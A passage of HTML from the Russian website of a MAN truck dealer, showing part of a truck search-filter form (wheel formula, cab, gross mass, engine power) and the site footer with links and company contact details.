		</li><li class="sf-field-post-meta-tech_spec_wheel_formula" data-sf-field-name="_sfm_tech_spec_wheel_formula" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Колесная формула</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-3c4266ba87fa79433e400e53e5b84087"><label class="sf-label-checkbox" for="sf-input-3c4266ba87fa79433e400e53e5b84087">4x2<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-fbe35bd6d4f9385e989766f972092bd3" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fbe35bd6d4f9385e989766f972092bd3">4x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-f92f1bc5657d1262a1756db11e621b25"><label class="sf-label-checkbox" for="sf-input-f92f1bc5657d1262a1756db11e621b25">6x2<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-5ef0f8c01e5108f403f1517eb2a410cb"><label class="sf-label-checkbox" for="sf-input-5ef0f8c01e5108f403f1517eb2a410cb">6x4<span class="sf-count">(9)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x6" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-c790f8fd7df10654864014a3e60477c0"><label class="sf-label-checkbox" for="sf-input-c790f8fd7df10654864014a3e60477c0">6x6<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-123c1942cdc539e2e202fd26677cda79"><label class="sf-label-checkbox" for="sf-input-123c1942cdc539e2e202fd26677cda79">8x4<span class="sf-count">(5)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_cabine" data-sf-field-name="_sfm_tech_spec_cabine" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Кабина</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="C" name="_sfm_tech_spec_cabine[]" id="sf-input-d552d589da754292c0495fafdc5fafa3"><label class="sf-label-checkbox" for="sf-input-d552d589da754292c0495fafdc5fafa3">C/CC<span class="sf-count">(5)</span></label></li><li class="sf-level-0" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="M" name="_sfm_tech_spec_cabine[]" id="sf-input-b90647584aafcdb5002aa09d62ddefed"><label class="sf-label-checkbox" for="sf-input-b90647584aafcdb5002aa09d62ddefed">M/NN<span class="sf-count">(13)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="DN" name="_sfm_tech_spec_cabine[]" id="sf-input-9bc9e5533585627066e33e5881cd88b1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9bc9e5533585627066e33e5881cd88b1">DK/DN<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="L" name="_sfm_tech_spec_cabine[]" id="sf-input-c48363a4b268e621c1d440168ba67172"><label class="sf-label-checkbox" for="sf-input-c48363a4b268e621c1d440168ba67172">L/TN<span class="sf-count">(6)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="LX" name="_sfm_tech_spec_cabine[]" id="sf-input-7c99041b561e0ab1947c60f4ab0b82d5" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-7c99041b561e0ab1947c60f4ab0b82d5">LX/TM<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XL" name="_sfm_tech_spec_cabine[]" id="sf-input-e663f56b4142601fb6821b615f613b01"><label class="sf-label-checkbox" for="sf-input-e663f56b4142601fb6821b615f613b01">XL/GN<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XLX" name="_sfm_tech_spec_cabine[]" id="sf-input-667d08742f1df59a34f681feba09b073" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-667d08742f1df59a34f681feba09b073">XLX/GM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XXL" name="_sfm_tech_spec_cabine[]" id="sf-input-aeb9a5e7a0baf0966cfd0dcb122e3119" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-aeb9a5e7a0baf0966cfd0dcb122e3119">XXL/GX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_full_mass" data-sf-field-name="_sfm_tech_spec_full_mass" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Полная масса, кг</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="7000" name="_sfm_tech_spec_full_mass[]" id="sf-input-f7be43388e939ff7c6a77fee1a4477e3" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f7be43388e939ff7c6a77fee1a4477e3">7 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8000" name="_sfm_tech_spec_full_mass[]" id="sf-input-15258446ca0f36b543ead34df574e3e6" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-15258446ca0f36b543ead34df574e3e6">8 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b412a109cf259a0023885b2fe06d8d4f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b412a109cf259a0023885b2fe06d8d4f">12 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="15000" name="_sfm_tech_spec_full_mass[]" id="sf-input-3066b9679567d65db5143b5565de7054" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3066b9679567d65db5143b5565de7054">15 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b2c6599246474d23c546dd464118a1c7" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b2c6599246474d23c546dd464118a1c7">18 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="19000" name="_sfm_tech_spec_full_mass[]" id="sf-input-e926ee19c5e48db98907d87892256f0c"><label class="sf-label-checkbox" for="sf-input-e926ee19c5e48db98907d87892256f0c">19 000<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="25000" name="_sfm_tech_spec_full_mass[]" id="sf-input-a16038cca959071ce5e57096706e577a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a16038cca959071ce5e57096706e577a">25 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="26000" name="_sfm_tech_spec_full_mass[]" id="sf-input-04f5233c869894acf878c81d9495a08a"><label class="sf-label-checkbox" for="sf-input-04f5233c869894acf878c81d9495a08a">26 000<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="28000" name="_sfm_tech_spec_full_mass[]" id="sf-input-c22fcc4f9031ed7d650acf57f02c9b6e"><label class="sf-label-checkbox" for="sf-input-c22fcc4f9031ed7d650acf57f02c9b6e">28 000<span class="sf-count">(3)</span></label></li><li class="sf-level-0" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="33000" name="_sfm_tech_spec_full_mass[]" id="sf-input-14efd30133d6f6cbf143514444dc109b"><label class="sf-label-checkbox" for="sf-input-14efd30133d6f6cbf143514444dc109b">33 000<span class="sf-count">(12)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="35000" name="_sfm_tech_spec_full_mass[]" id="sf-input-6e6af4327091c9392d7a8fdbe16296ed" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-6e6af4327091c9392d7a8fdbe16296ed">35 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40000" name="_sfm_tech_spec_full_mass[]" id="sf-input-a2cd1316fe3d92ef27d04a0a88060e5e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a2cd1316fe3d92ef27d04a0a88060e5e">40 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41000" name="_sfm_tech_spec_full_mass[]" id="sf-input-182cec354c464b360f2cc11ae282cd01"><label class="sf-label-checkbox" for="sf-input-182cec354c464b360f2cc11ae282cd01">41 000<span class="sf-count">(5)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42000" name="_sfm_tech_spec_full_mass[]" id="sf-input-9024f683d40c3df4946663e1cc0aabbf" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9024f683d40c3df4946663e1cc0aabbf">42 000<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_power" data-sf-field-name="_sfm_tech_spec_power" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Мощность двигателя, л.с.</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="150" name="_sfm_tech_spec_power[]" id="sf-input-a431b746979c352a0e872153fb1a7863" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a431b746979c352a0e872153fb1a7863">150<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="180" name="_sfm_tech_spec_power[]" id="sf-input-a18efd9b967ab3aaecf83dd8d9369e00" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-a18efd9b967ab3aaecf83dd8d9369e00">180<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="190" name="_sfm_tech_spec_power[]" id="sf-input-c7aff2d6a5077dae5eff243b94fd5f9e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-c7aff2d6a5077dae5eff243b94fd5f9e">190<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="240" name="_sfm_tech_spec_power[]" id="sf-input-29aa3f6d9228d8b78a6bf2a650689f11" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-29aa3f6d9228d8b78a6bf2a650689f11">240<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="250" name="_sfm_tech_spec_power[]" id="sf-input-99398592285ead7eb061dd280690fd75"><label class="sf-label-checkbox" for="sf-input-99398592285ead7eb061dd280690fd75">250<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="290" name="_sfm_tech_spec_power[]" id="sf-input-b24b69a284edcbde4ead6de439b9d6e5"><label class="sf-label-checkbox" for="sf-input-b24b69a284edcbde4ead6de439b9d6e5">290<span class="sf-count">(3)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="320" name="_sfm_tech_spec_power[]" id="sf-input-b96068ddf1a6c592126eb6b1af679631"><label class="sf-label-checkbox" for="sf-input-b96068ddf1a6c592126eb6b1af679631">320<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="350" name="_sfm_tech_spec_power[]" id="sf-input-e5f06dfd3c1f41bc4a3938f4fa0bf704" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-e5f06dfd3c1f41bc4a3938f4fa0bf704">350<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="360" name="_sfm_tech_spec_power[]" id="sf-input-40a4f977c57d85a83691e2021d41c224"><label class="sf-label-checkbox" for="sf-input-40a4f977c57d85a83691e2021d41c224">360<span class="sf-count">(4)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="390" name="_sfm_tech_spec_power[]" id="sf-input-d01e6d29baaec80a435221fe912c19af" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-d01e6d29baaec80a435221fe912c19af">390<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="400" name="_sfm_tech_spec_power[]" id="sf-input-f9aef50df4d7d22b63087ecc299942ed"><label class="sf-label-checkbox" for="sf-input-f9aef50df4d7d22b63087ecc299942ed">400<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="420" name="_sfm_tech_spec_power[]" id="sf-input-250152b19fb47637749175db00f14056" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-250152b19fb47637749175db00f14056">420<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="430" name="_sfm_tech_spec_power[]" id="sf-input-7f2d44c76711a31b3e68ba350cf9a921" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-7f2d44c76711a31b3e68ba350cf9a921">430<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="440" name="_sfm_tech_spec_power[]" id="sf-input-3e3ebf83c33b752b2b8684bc84b58e08"><label class="sf-label-checkbox" for="sf-input-3e3ebf83c33b752b2b8684bc84b58e08">440<span class="sf-count">(5)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="460" name="_sfm_tech_spec_power[]" id="sf-input-be7ff23c1b465a9461af90bbbc7403fa" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-be7ff23c1b465a9461af90bbbc7403fa">460<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="470" name="_sfm_tech_spec_power[]" id="sf-input-60b0496b30a3aabbeed32f62bea041cb" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-60b0496b30a3aabbeed32f62bea041cb">470<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="480" name="_sfm_tech_spec_power[]" id="sf-input-1b8013ad6e4c3e9ea01ecb6a1ba843c8"><label class="sf-label-checkbox" for="sf-input-1b8013ad6e4c3e9ea01ecb6a1ba843c8">480<span class="sf-count">(4)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="500" name="_sfm_tech_spec_power[]" id="sf-input-d2964797eee18db45ddc339a0535cae1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-d2964797eee18db45ddc339a0535cae1">500<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="510" name="_sfm_tech_spec_power[]" id="sf-input-fbb2c3d2e9cf9d4092cbf1faf163562a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fbb2c3d2e9cf9d4092cbf1faf163562a">510<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="540" name="_sfm_tech_spec_power[]" id="sf-input-e3a8011577e2e5f808b2ac296e51eb9e"><label class="sf-label-checkbox" for="sf-input-e3a8011577e2e5f808b2ac296e51eb9e">540<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="640" name="_sfm_tech_spec_power[]" id="sf-input-f9046f39cc88c50ba85751559f7de6a8" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f9046f39cc88c50ba85751559f7de6a8">640<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset btn btn-default" name="_sf_reset" value="Сбросить фильтры" data-search-form-id="4780" data-sf-submit-form="always"></li></ul></form>                                </div>
                			</div>
                		</div>
                	</div>
                    <!-- /noindex -->
                	</aside>
                 
			</div>
         
</section> 
           
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/logo-horiz-250.png" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
